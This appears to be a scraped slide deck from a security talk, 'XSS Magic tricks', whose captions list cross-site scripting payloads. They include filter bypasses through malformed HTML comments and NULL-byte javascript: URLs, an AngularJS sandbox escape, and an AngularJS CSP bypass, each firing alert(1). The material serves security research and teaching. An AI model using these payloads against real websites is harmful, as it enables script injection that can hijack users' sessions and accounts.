


![• Invalid attributes
<img ="/src/onerror=alert(1)//">
• HTML closing comments Firefox (version <=67)
<!-- --!
><img src=1 onerror=alert(1)> -->
• HTML opening comments Firefox (version 68.0.1)
<!-[x00][x00][x00][x00][x00]- ><div title="--><img
src=1 onerror=alert(1)>"></div>
Hacking filters](https://image.slidesharecdn.com/xss-magic-tricks-190926184930/75/XSS-Magic-tricks-9-2048.jpg)
![• Firefox allows NULLs in entities
• <a href="javascript&[0x00]#x6a;avascript:alert(1)">
test</a>
• <a href="javascript&[0x00]colon[0x00];alert(1)">
test</a>
Hacking filters](https://image.slidesharecdn.com/xss-magic-tricks-190926184930/75/XSS-Magic-tricks-10-2048.jpg)













![• What if you can't call $eval? e.g. in a orderBy filter
• Can't use strings
• {{toString().constructor.prototype.charAt=[].join;
[1,2]|
orderBy:toString().constructor.fromCharCode(120,61,9
7,108,101,114,116,40,49,41)}}
AngularJS](https://image.slidesharecdn.com/xss-magic-tricks-190926184930/75/XSS-Magic-tricks-44-2048.jpg)
![• CSP bypass for all versions of AngularJS
• 63 characters!
• <input id=x ng-focus=$event.path|
orderBy:'CSS&&[1].map(alert)'>
• page.html#x
• Cross browser:
<input id=x ng-focus=$event.composedPath()|
orderBy:'CSS&&[1].map(alert)'>
AngularJS](https://image.slidesharecdn.com/xss-magic-tricks-190926184930/75/XSS-Magic-tricks-45-2048.jpg)